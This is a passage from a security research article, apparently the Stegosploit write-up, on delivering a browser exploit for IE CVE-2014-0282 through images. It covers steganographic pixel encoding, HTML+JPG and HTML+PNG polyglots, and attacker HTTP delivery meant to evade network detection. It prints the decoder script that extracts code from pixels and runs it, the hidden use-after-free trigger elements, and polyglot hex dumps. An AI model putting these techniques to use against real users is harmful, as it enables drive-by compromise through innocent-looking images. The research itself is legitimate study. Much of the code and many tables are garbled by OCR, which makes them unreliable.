Another way of executing Javascript code from strings is to create a new anonymous Function object, with the Javascript string supplied as an argument to its constructor. The resultant Function object can then be invoked to the same effect as eval()ing the string.

<sup>38</sup>Note that iterative\_encoding.html doesn't support this yet.

 $^{39}\rm{https://msdn.incrossoft.com/en-us/library/jj676915\%28v=vs.85\%29.aspx}$ 

```
1 function exc(b) { var a=setTimeout ((new
       Function (b)), 100) } window . onload=i0;
    /\sqrt{\rm script}
```
Hat tip to Dr. Mario Heiderich for first discovering this technique.

When delivering exploits in style, the rendered view has to appear neat and clean. Extra DOM elements required for the Use-After-Free bug should not clutter the display. An extra <style> tag inserted into the HTML allows us to selectively display only the image, and hide everything else by default.

```
\langlestyle>body\{ visibility : hidden;\}.s\{visibility: visible; position: absolute; top
     : 1 5 p
x; l e f t : 10 px; \} < /style > </head>
```
The above CSS style sets the contents of body as hidden. Only elements with style class **s** will be displayed. The following DOM elements required for the Use-After-Free are all hidden from view:

```
<body<form id=fm<textarea id=c value=a1>text{text} x = \frac{1}{2}2 name=o2 value="a2">Test check<Br\timestextarea
     id = c3 value="a2"></textarea\timesinput
 type = text name=t1 \ge /form >
```
Only the image is visible, since it is wrapped within a  $\langle \text{div} \rangle$  tag with CSS class **s** applied to it. Note the source of the image is set to #, which results into the current document URL. We shall see the usefulness of this trick when we discuss polyglot documents in a later section.

```
\langlediv class=s\langleimg id=px src="#"\langlediv\rangle</body></html>
```
### 7.3.2 Exploit Delivery - Take 1

At this stage, we have the components necessary to deliver the exploit: (1) the HTML page containing the decoder and (2) the exploit code steganographically encoded in a JPG file.

Individual inspection of the above two components would reveal nothing suspicious. The decoder Javascript contains no potentially offensive content. Its code simply manipulates canvas pixels and arrays.

The encoded JPG file also carries no offensive strings. All the exploit code—the shellcode, the ROP chain, the Use-After-Free trigger—is now embedded as bits in pixels.

Earlier versions of Stegosploit, like the one demonstrated at SyScan 2015 Singapore used these two separate components to deliver the exploit.

The current version of Stegosploit—v0.2, demonstrated at HITB 2015 Amsterdam—combines the decoder HTML and the steganographically encoded image into a single container.<sup>40</sup> If opened in an image viewer, the contents show a perfectly valid JPG image. If loaded into a browser, the contents render as an HTML document, invoking the decoder code and triggering the exploit, while still showing the image (itself) in the browser!

This is a polyglot document. For a detailed discussion on polyglots, please read up the excellent write-up by Ange Albertini in PoC||GTFO 7:6.

# 7.4  $HTML+Image = Polyglot$

The final product of Stegosploit is a single JPG image that will trigger the CVE-2014-0282 Use-After-Free vulnerability in IE, when loaded in the browser. Before we get to the mechanics of HTML+JPG polyglots, we shall take a look at the origins of browser-based polyglots.

### 7.4.1 IMAJS - Early Work

I first started exploring browser-based polyglots in 2012, trying to combine data formats that are loaded and parsed by browsers. The end result was IMAJS, a successful polyglot of a GIF image and Javascript. The IMAJS technique could also be applied on BMP files. I presented IMAJS polyglots in my talk titled "Deadly Pixels" at NoSuchCon 2013.<sup>41</sup>

GIF files always begin with the magic marker GIF89a. The idea here is to create a valid GIF image that contains Javascript appended at its end.

When interpreting it as Javascript, it should translate to a variable assignment such as GIF89a = "stegosploit";. However, when rendering it as an image, it should generate a proper image.

The first ten bytes of every GIF file are as follows, where HH HH and WW WW are 16-bit values.

 $^{40}$ http://conference.hitb.org/hitbsecconf2015ams/sessions/stegosploit-hacking-with-pictures/

<sup>41</sup>http://www.slideshare.net/saumilshah/deadly-pixels-nsc-2013



If we set the height to  $0x2A2F$ , it translates to  $/*$ , which is a Javascript comment. The width could be anything. Most browsers, honouring Postel's Law, will still render a proper image.

The following is an example of an IMAJS GIF file (GIF+JS), which will pop up a Javascript alert if loaded in a <script> tag:

| GIF89a/* (GIF image data)  */=" |  |
|---------------------------------|--|
| $pwned$ "; alert $(Date())$ ;   |  |

IMAJS BMP (BMP+JS) is also similar. BMP Header:



The file size is now set to 2F 2A XX XX. At the end of the BMP data, we append our Javascript code. Even though the file size is inaccurate, all browsers properly render the image.



Polyglot maestro Ange Albertini has some more examples on Corkami.<sup>42</sup>

IMAJS GIF or IMAJS BMP could be used to wrap the HTML decoder script, described in Figure 13, in an image. Exploit delivery could therefore be accomplished using only two images: one image containing the decoder script, while the other holds the steganographically encoded exploit code. Stylish, but not enough.

#### 7.4.2 Combining HTML in JPG files

The first step towards single image exploit delivery is to combine HTML code in the steganographically encoded JPG file, turning it into a perfectly valid HTML file.

Mixing HTML data in JPG has an advantage over the IMAJS techniques described in Section 7.4.1. The image does not need to be loaded via a <script> tag. The browser will render the HTML directly when loaded and execute any embedded Javascript code along the way. If the same data is loaded within an  $\langle \text{img src} = "#" \rangle$  tag, the browser will render the image in its display, as mentioned earlier in this article.

Basic JPG file structure follows the JPEG File Interchange Format (JFIF). JFIF files contain several *segments*, each identified by the two-byte marker FF xx followed by the segment's data. Some popular segment markers are listed in the following table.



Every JPG file must begin with a SOI segment, which is just two bytes, FF D8. The APP0 segment immediately follows the SOI segment. The format of the JFIF header is as follows:



The Stegosploit Toolkit includes a utility called jpegdump.c to enumerate segments in a JPG file. Using jpegdump on the steganographically encoded image of Kevin McPeake shows the following results:



 $^{42}{\tt https://github.com/shrz/corkami/tree/master/miss/jspics}$ 



The contents of kevin\_encoded.jpg can be represented by the diagram on the left side of Figure 14.

The most promising location to add extra content is the APP0 segment. Increasing the two-byte length field of APP0 gives us extra space at the end of the segment in which to place the HTML decoder data, as shown on the right side of the figure.

Stegosploit's html\_in\_jpg\_ie.pl utility can be used to combine HTML data within a JPG file.



The resultant kevin\_polyglot file increases in size, successfully embedding the HTML data in the slack space artificially created at the end of the APP0 segment. In the example below, the length of the APP0 segment increases from 18 bytes to 12092 bytes. The HTML decoder code shown in Figure 13 is embedded between blocks of random data in the APP0 segment from offset 0x0014 to 0x2f3d.

### 7.4.3 HTML/JPEG Coexistance

JPG decoders would have no problem in properly displaying the image contained in the HTML+JPG polyglot described above. Browsers, however, would encounter problems when trying to properly render HTML tags. The extra JPG data would end up polluting the DOM. If the JPG data contains symbols such as < or >, the browser may end up creating erroneous tags in the DOM, which can affect the execution of the decoder Javascript.

To prevent JPG data from interfering with HTML, we can use a few strategically placed HTML comments <-- and -->. In the above example, the  $\{\text{html} > \text{tag}$  is placed at offset 0x0014, followed by a start HTML comment <!-- marker. The first block of random data ends with the HTML comment terminator -->. The contents of the HTML decoder code is written after the HTML comment terminator. At the end of the HTML decoder code, we shall put another start HTML comment <!-- marker to comment out the rest of the JPG file's data.

There have been some extreme cases where the JPG file itself may contain an inadvertent HTML comment terminator -->. In such situations, we can use an illegal start-of-Javascript tag <script type=text/undefined> at the end of the decoder code. This script tag is deliberately not terminated. The DOM renderer will ignore everything following <script type=text/undefined> for HTML rendering. Since the Javascript type is set to text/undefined, no valid Javascript or VBScript interpreter will run the code contained in this open script tag.

# 7.4.4 Combining HTML in PNG files

Generating an HTML+PNG polyglot can be done using a technique similar to HTML+JPG polyglots. We have to inspect the PNG file structure and figure out a safe way for embedding HTML content in it.

#### 7.4.5 PNG File Structure

PNG files consist of an eight-byte PNG signature (89 50 4E 47 0D 0A 1A 0A) followed by several FourCC—Four Character Code—chunks. FourCC chunks are used in several multimedia formats.

Each chunk consists of four parts: Length, a Chunk Type, the Chunk Data, and a 32-bit CRC. The Length is a 32-bit unsigned integer indicating the size of only the Chunk Data field, while the Chunk Type is a 32-bit FourCC code such as IHDR, IDAT, or IEND. The CRC is generated from the Chunk Type and Chunk Data, but does not include the Length field.

Stegosploit's pngenum.pl utility lets us explore chunks in a PNG file. Running it against a steganographically encoded PNG file shows us the following results:



```
<html×head×meta http−equiv="X–UA−Compatible" content="IE=Edge">
2 <script >var bL=2,eC=3,gr=3;function i0 () {px.onclick=dID} function dID () {var b=do
   \begin{array}{l} \textrm{c} \textrm{ument.} \textrm{createElement}\left( \text{ "canvas" } \right); \textrm{px.} \textrm{parentNode.} \textrm{insertBefore}\left( \textrm{b,px} \right); \textrm{b.} \textrm{width=px.} \textrm{width} \end{array}4|h; b \cdot height = px \cdot height; var m = b \cdot getContext("2d") ; m. drawImage(px, 0, 0) ; px. parentNode. removeChild (px); var f=m. getImageData (0,0,b. width,b. height).data; var h=[],j=0,g6 = 0; var c=function (p, o, u) {n=(u*b. width+o) *4; var z=1 <<br/>bL; var s=(p [n]& z)>>bL; var q
   =[p [ n+1] \& z \rightarrow bL; \text{var } a = (p [ n+2] \& z \rightarrow bL; \text{var } t = \text{Math round } (( s+q+a ) / 3 ); switch (eC) { cas
8 \mid e \; 0: t=s; break; case 1: t=q; break; case 2: t=a; break; } return ( String. from CharCode ( t+4)
   8) \}; var k=function (a) { for (var q=0,o=0;o<a *8;o++){h [q++]=c (f, j, g); j+=gr; if (j>=b
10 . width \{j=0; g+=gr\}\}; k(6) ; var d=parseInt (bTS(h,join("")') ; k(d) ; try { Collect Garba
   ge()} catch (e) {} exc (bTS(h. join ("")))} function bTS(b) { var a=""; for (i=0; i<br/>b. length
12\vert ; i+=8)a+=String . fromCharCode( parseInt (b. substr (i ,8) ,2)) ; {\tt return (a)} } function {\tt exc (}b) { var a=setTimeout((new Function(b)), 100)}window.onload=i0;</script>
14 \langlestyle >body { visibility : hidden ; } .s { visibility : visible ; position : absolute ; top : 15 p
   x; left:10px;}\langle style>\ranglehead>16 <br/> d=fm\timestextarea id=c value=a1></textarea\timesinput id=c2 type=checkbox
    name=o2 value="a2">Test check<Br><textarea id=c3 value="a2"></textarea >input
18 \mid type = \text{text} name=t1 \times/form>
```
 $\langle$ div class=s $\times$ img id=px src="#" $>\langle$ div $>$ 

```
20 \langle body>\rangletml>
```
Figure 13: Decoder Script and DOM Elements to exploit CVE-2014-0282



Figure 14: Structure of a JPEG (left) and JPEG+HTML (right).

|             |  |                               |            |                  |  | 89 50 4E 47 0D 0A 1A 0A |                                                                                                    |            |  |
|-------------|--|-------------------------------|------------|------------------|--|-------------------------|----------------------------------------------------------------------------------------------------|------------|--|
|             |  |                               |            | <b>IHDR</b>      |  |                         | length <b>IHDR</b> chunk data                                                                                                    | <b>CRC</b> |  |
|             |  |                               |            | extra tEXt chunk |  |                         | $length$ text <html> <!--</th><th><b>CRC</b></th><th></th></tr><tr><th></th><th></th><th></th><th></th><th>extra tEXt chunk</th><th></th><th></th><th>length   tEXt   random chars </th><th></th><th></th></tr><tr><th></th><th></th><th></th><th></th><th></th><th> random chars </th><th></th><th></th><th></th><th></th></tr><tr><th>PNG Header</th><th></th><th>89 50 4E 47 0D 0A 1A 0A</th><th></th><th></th><th></th><th></th><th>--> <decoder and="" goes="" here="" html="" script=""></decoder></html> |            |  |
| <b>IHDR</b> |  | length <b>IHDR</b> chunk data | <b>CRC</b> |                  |  |                         | <script type="text/undefined"></script>                                                                                                    |            |  |

Figure 15: PNG Structure (left) and PNG+HTML Structure (right).

| \$ ./jpegdump kevin polyglot<br>1 |                                                              |  |  |  |  |  |                                                   |  |  |  |                                  |  |                     |  |  |                                              |                         |                                                    |  |  |  |
|-----------------------------------|--------------------------------------------------------------|--|--|--|--|--|---------------------------------------------------|--|--|--|----------------------------------|--|---------------------|--|--|----------------------------------------------|-------------------------|----------------------------------------------------|--|--|--|
|                                   | marker 0xffd8 SOI at offset 0                                |  |  |  |  |  |                                                   |  |  |  | (start of image)                 |  |                     |  |  |                                              |                         |                                                    |  |  |  |
|                                   | 3 marker 0xffe0 APP0 at offset 2                             |  |  |  |  |  |                                                   |  |  |  | (application data section)<br>0) |  |                     |  |  |                                              |                         |                                                    |  |  |  |
|                                   | marker 0xffdb DQT at offset 12094                            |  |  |  |  |  |                                                   |  |  |  | (define quantization tables)     |  |                     |  |  |                                              |                         |                                                    |  |  |  |
| 5 <sup>1</sup>                    | marker 0xffdb DQT at offset 12163                            |  |  |  |  |  |                                                   |  |  |  |                                  |  |                     |  |  |                                              |                         | (define quantization tables)                       |  |  |  |
|                                   | marker 0xffc0 SOF0 at offset 12232                           |  |  |  |  |  |                                                   |  |  |  |                                  |  |                     |  |  |                                              |                         | start of frame (baseline jpeg))                    |  |  |  |
| 71                                | marker 0xffc4 DHT at offset 12251<br>(define huffman tables) |  |  |  |  |  |                                                   |  |  |  |                                  |  |                     |  |  |                                              |                         |                                                    |  |  |  |
|                                   | marker 0xffc4 DHT at offset 12284                            |  |  |  |  |  |                                                   |  |  |  |                                  |  |                     |  |  |                                              | (define huffman tables) |                                                    |  |  |  |
| 9                                 | marker 0xffc4 DHT at offset 12467                            |  |  |  |  |  |                                                   |  |  |  |                                  |  |                     |  |  |                                              | (define huffman tables) |                                                    |  |  |  |
|                                   | marker 0xffc4 DHT at offset 12500                            |  |  |  |  |  |                                                   |  |  |  |                                  |  |                     |  |  |                                              | (define huffman tables) |                                                    |  |  |  |
|                                   | 11 marker 0xffda SOS at offset 12683                         |  |  |  |  |  |                                                   |  |  |  |                                  |  | (start of scan)     |  |  |                                              |                         |                                                    |  |  |  |
|                                   | marker 0xffd9 EOC at offset 195026                           |  |  |  |  |  |                                                   |  |  |  |                                  |  | (end of codestream) |  |  |                                              |                         |                                                    |  |  |  |
| 13                                |                                                              |  |  |  |  |  |                                                   |  |  |  |                                  |  |                     |  |  |                                              |                         |                                                    |  |  |  |
|                                   | \$ hexdump - Cv kevin polyglot                               |  |  |  |  |  |                                                   |  |  |  |                                  |  |                     |  |  |                                              |                         |                                                    |  |  |  |
| 15                                | 00000000                                                     |  |  |  |  |  | ff d8 ff e0 $2f$ $2a$ $4a$ $46$                   |  |  |  |                                  |  |                     |  |  | 49 46 00 01 01 01 00 00                      |                         | $ \ldots$ /* JFIF $\ldots$                         |  |  |  |
|                                   | <i>00000010</i>                                              |  |  |  |  |  | 00 00 00 00 3c 68 74 6d                           |  |  |  |                                  |  |                     |  |  | 6c 3e 3c 21 2d 2d 20 40                      |                         | < thtml> <l>— @ </l>                               |  |  |  |
| 17                                | <i>00000020</i>                                              |  |  |  |  |  | 67 f8 8b 4a 08 4d de 8f                           |  |  |  |                                  |  |                     |  |  | $c_4$ $c_1$ $4_4$ $c_4$ $7f$ $90$ $bc$ $e_2$ |                         | $ g \dots J.M. \dots D \dots  $                    |  |  |  |
|                                   | <i>00000030</i>                                              |  |  |  |  |  | 98 32 87 11 d5 e7 fb 35                           |  |  |  |                                  |  |                     |  |  | 86 35 8f 6d e5 65 dd a4                      |                         | / . 2 5 . 5 . m. e /                               |  |  |  |
| 19                                | $\ddot{\phantom{a}}$                                         |  |  |  |  |  |                                                   |  |  |  |                                  |  |                     |  |  |                                              |                         |                                                    |  |  |  |
|                                   |                                                              |  |  |  |  |  |                                                   |  |  |  |                                  |  |                     |  |  |                                              |                         | RANDOM DATA                                        |  |  |  |
| 21                                |                                                              |  |  |  |  |  |                                                   |  |  |  |                                  |  |                     |  |  |                                              |                         |                                                    |  |  |  |
|                                   | 000001 <sub>a0</sub>                                         |  |  |  |  |  | 90 eb 27 4f e5 90 27 71                           |  |  |  |                                  |  |                     |  |  | 8c 8a c0 da 91 20 d4 c8                      |                         | $\left  \ldots \right $ 'O'q                       |  |  |  |
| 23                                | 00000160                                                     |  |  |  |  |  | 02 15 38 fd 96 c3 5c 21                           |  |  |  |                                  |  |                     |  |  | 32 27 0f d4 7b b7 c0 c9                      |                         | $(1.8)$ $12$ $\ldots$ $($                          |  |  |  |
|                                   | 000001 <i>c0</i>                                             |  |  |  |  |  | b3 26 68 15 ae 45 7c 24                           |  |  |  |                                  |  |                     |  |  | 7a 0b 20 2d 2d 3e 3c 68                      |                         | $1.66h$ $E/Sz$ . $\longrightarrow$ -h              |  |  |  |
| 25                                | 000001 d0                                                    |  |  |  |  |  | 65 61 64 3e 3c 6d 65 74                           |  |  |  |                                  |  |                     |  |  | 61 20 68 74 74 70 2d 65                      |                         | $ $ ead $\mathrel{>}\!\mathrel{<}$ meta http-e $ $ |  |  |  |
|                                   | 000001e0                                                     |  |  |  |  |  | $71\ \ 75\ \ 69\ \ 76\ \ 34\ \ 22\ \ 58\ \ 24 \\$ |  |  |  |                                  |  |                     |  |  | 55 41 2d 43 6f 6d 70 61                      |                         | $\int$ quiv="X-UA-Compa                            |  |  |  |
| 27                                | 000001f0                                                     |  |  |  |  |  | 74 69 62 6c 65 22 20 63                           |  |  |  |                                  |  |                     |  |  | 6f 6e 74 65 6e 74 3d 22                      |                         | $\int t \, i \, b \, l \, e \,$ " content="        |  |  |  |
|                                   | <i>00000200</i>                                              |  |  |  |  |  | 49 45 3d 45 64 67 65 22                           |  |  |  |                                  |  |                     |  |  | 3e 3c 73 63 72 69 70 74                      |                         | $\angle$ IE=Edge"> <script td=""  <=""></script>   |  |  |  |

Figure 16: JPEG Dump of a Polyglot



Each PNG file must contain one IHDR chunk, the image header. Image data is encoded in multiple IDAT chunks. Each PNG file must terminate with an IEND chunk.

PNG files are easier to extend than JPG files. We can simply insert extra PNG chunks. PNG provides informational chunks such as tEXt chunks that may be used to contain image metadata. We can insert tEXt chunks immediately after the IHDR chunk.

tEXt chunks are basically name-value pairs, separated by a NULL byte 0x00. A tEXt chunk looks like this:

1 [ l e n g t h ] [ tEXt ] [ name\ x00Saumil Shah ] [ CRC]

An approach taken by Cody Brocious (@daeken) explores compressing Javascript code into PNG images in his article, "Superpacking JS demos"<sup>43</sup>.

We shall take a slightly different approach, which does not involve using illegal PNG chunks, preserving the validity of the PNG file and not raising any suspicions. The right side of Figure 15 shows how to embed HTML data within PNG files.

Stegosploit's html\_in\_png.pl utility can be used to combine HTML data within a PNG file.



Figure 17 presents the output of pngenum.pl run on this file.

This concludes our discussion on HTML+JPG and HTML+PNG polyglots for the time being. Next we shall explore delivery techniques for these polyglots, so that these "images" will auto-run when loaded in the browser.

# 7.5 HTTP Transport

In Section 7.3.2, we established the need for the use of HTML+Image polyglots to achieve our objective of exploits delivered via a single image. We explored how to prepare HTML+JPG and HTML+PNG polyglots in Section 7.4.

This section provides a few insights into controlling some of the finer points of HTTP transport when it comes to delivering the polyglot to the browser. The primary goal is to enable the image polyglot to be rendered as HTML in the browser, allowing the embedded decoder script to execute when the document loads. The secondary goal is to avoid detection on the network. An interesting side effect of time-shifted exploit delivery will be discussed at the end of this section.

Exploring the nuances of HTTP transport in itself can be a very complex topic, so I shall keep the discussion restricted to only some relevant points.

#### 7.5.1 Reaching the Target Browser

As an attacker, we have the three options for sending the HTML+Image polyglot to the victim's browser. (1) We can host the image on an attacker-controlled web server and send its URL to the victim. (2) We could host the entire exploit on a URL shortener. (3) We could upload the image to a third-party website and provide a direct link.

It is also possible to combine this with a vast array of XSS vulnerabilities, but that is left to the reader's imagination and talent.

Hosting drive-by exploit code on an attackercontrolled web server is the most popular of all HTTP delivery techniques. The HTML+Image polyglot can be hosted as a file with a JPG or PNG file extension, an extension not registered with the browser's default MIME types, or no file extension at all!

For each case, the web server can be configured to deliver the Content-Type: text/html HTTP header to force the victim's browser to render the polyglot content as an HTML document. An explicit Content-Type: header will override file extension guessing in the browser.

<sup>43</sup>http://daeken.com/superpacking-js-demos

| $\perp$ | \$ ./pngenum.pl pinklock polyglot                              |                |          |                      |  |  |  |                                                    |      |       |                |  |          |       |                                                    |       |                                                                       |  |
|---------|----------------------------------------------------------------|----------------|----------|----------------------|--|--|--|----------------------------------------------------|------|-------|----------------|--|----------|-------|----------------------------------------------------|-------|-----------------------------------------------------------------------|--|
|         | $3 PNG$ Header: 89 50 4E 47 0D 0A 1A 0A - OK                   |                |          |                      |  |  |  |                                                    |      |       |                |  |          |       |                                                    |       |                                                                       |  |
|         | IHDR 13 bytes CRC: 0xE9828D3A (computed 0xE9828D3A) OK         |                |          |                      |  |  |  |                                                    |      |       |                |  |          |       |                                                    |       |                                                                       |  |
|         | 5 tEXt 12 bytes CRC: 0xF1A3A4DE (computed 0xF1A3A4DE) OK       |                |          |                      |  |  |  |                                                    |      |       |                |  |          |       |                                                    |       |                                                                       |  |
|         | tEXt 2575 bytes CRC: $0x148DB406$ (computed $0x148DB406$ ) OK  |                |          |                      |  |  |  |                                                    |      |       |                |  |          |       |                                                    |       |                                                                       |  |
|         | 7 IDAT 8192 bytes CRC: 0xEDB1ABB8 (computed 0xEDB1ABB8) OK     |                |          |                      |  |  |  |                                                    |      |       |                |  |          |       |                                                    |       |                                                                       |  |
|         | IDAT 8192 bytes CRC: 0x7BA5829E (computed 0x7BA5829E) OK       |                |          |                      |  |  |  |                                                    |      |       |                |  |          |       |                                                    |       |                                                                       |  |
|         | 9 IDAT 8192 bytes CRC: 0xFDF71282 (computed 0xFDF71282) OK     |                |          |                      |  |  |  |                                                    |      |       |                |  |          |       |                                                    |       |                                                                       |  |
|         | 11 IDAT 8192 bytes CRC: 0x3A1BE893 (computed 0x3A1BE893) OK    |                |          |                      |  |  |  |                                                    |      |       |                |  |          |       |                                                    |       |                                                                       |  |
|         | IDAT 8192 bytes CRC: 0x3C9B69C5<br>(computed $0x3C9B69C5$ ) OK |                |          |                      |  |  |  |                                                    |      |       |                |  |          |       |                                                    |       |                                                                       |  |
|         | 13 IDAT 8192 bytes CRC: 0x8E2E6D15 (computed 0x8E2E6D15) OK    |                |          |                      |  |  |  |                                                    |      |       |                |  |          |       |                                                    |       |                                                                       |  |
|         | IDAT 2920 bytes CRC: 0xAE102222 (computed 0xAE102222) OK       |                |          |                      |  |  |  |                                                    |      |       |                |  |          |       |                                                    |       |                                                                       |  |
|         | 15 IEND 0 bytes CRC: 0xAE426082 (computed 0xAE426082) OK       |                |          |                      |  |  |  |                                                    |      |       |                |  |          |       |                                                    |       |                                                                       |  |
|         |                                                                |                |          |                      |  |  |  |                                                    |      |       |                |  |          |       |                                                    |       |                                                                       |  |
| 17 I    | \$ hexdump - Cv pinklock polyglot                              |                |          |                      |  |  |  |                                                    |      |       |                |  |          |       |                                                    |       |                                                                       |  |
|         |                                                                |                |          |                      |  |  |  |                                                    |      |       |                |  |          |       |                                                    |       |                                                                       |  |
| 19      | 00000000<br>00000010                                           |                |          |                      |  |  |  | 89 50 4e 47 0d 0a 1a 0a<br>00 00 04 00 00 00 02 a8 |      |       | 00 00          |  |          |       | 00 0d 49 48 44 52                                  |       | $\vert$ . PNG $\ldots \ldots \ldots$ . IHDR $\vert$                   |  |
| 21      | 00000020                                                       |                |          |                      |  |  |  | 3a 00 00 00 0c 74 45 58                            |      |       | 08 06<br>74 3c |  |          |       | 00 00 00 e9 82 8d<br>68 74 6d 6c 3e 00             |       | .<br>$\ldots$ . tEXt <html>.</html>                                   |  |
|         | 00000030                                                       |                |          |                      |  |  |  | 3c 21 2d 2d 20 f1 a3 a4                            |      |       | de 00          |  |          |       | 00 0a 0f 74 45 58                                  |       | $\lt!!$ $- \ldots \ldots \ldots \text{tEX}$                           |  |
| 23      | 00000040                                                       |                |          |                      |  |  |  | 74 5f 00 4b 92 ab 87 84                            |      |       |                |  |          |       | 51 22 f4 79 21 c0 51 b4                            |       | $t$ $.K \ldots Q'' \ldots Y' \ldots Q$ .                              |  |
|         | 00000050                                                       |                |          |                      |  |  |  | 60 9b c0 e6 5c bd b9 4a                            |      |       |                |  |          |       | 81 3b a9 ba 3b a3 d1 7a                            |       | $\ldots \ldots$ $J \ldots$                                            |  |
|         |                                                                |                |          |                      |  |  |  |                                                    |      |       |                |  |          |       |                                                    |       |                                                                       |  |
| 25      | $\ddot{\phantom{a}}$                                           | $\ddot{\cdot}$ |          |                      |  |  |  |                                                    |      |       |                |  |          |       |                                                    |       |                                                                       |  |
|         |                                                                | $\ddot{\cdot}$ |          |                      |  |  |  |                                                    |      |       |                |  |          |       |                                                    |       | RANDOM DATA                                                           |  |
| 27      |                                                                |                |          |                      |  |  |  |                                                    |      |       |                |  |          |       |                                                    |       |                                                                       |  |
|         | 00000490                                                       |                |          |                      |  |  |  | ed e6 43 e5 d8 6a 21 2d                            |      |       |                |  |          |       | bb d0 76 40 e3 be a8 e7                            |       | $\ldots$ C $\ldots$ i ! $- \ldots$ $\infty$ $\ldots$ .                |  |
| 29      | 000004a0                                                       |                |          |                      |  |  |  | 37 36 a4 2d 26 95 8d a8                            |      |       | a8 29          |  |          |       | a6 24 c1 67 f6 d5                                  |       | $76. -& \ldots$ ) $\cdot$ \$ $\cdot$ g.                               |  |
|         | 000004b0                                                       |                |          |                      |  |  |  | 9c ae c8 fb 32 fd 20 2d                            |      |       |                |  |          |       | 2d 3e 3c 68 65 61 64 3e                            |       | $ \ldots 2. \text{ } \longrightarrow \text{ } \sim \text{ }$ head $>$ |  |
| 31      | 000004c0                                                       |                |          |                      |  |  |  | 3c 6d 65 74 61 20 68 74                            |      |       | 74 70          |  | 2d 65 71 |       | 75 69 76                                           |       | $<$ meta http-equiv                                                   |  |
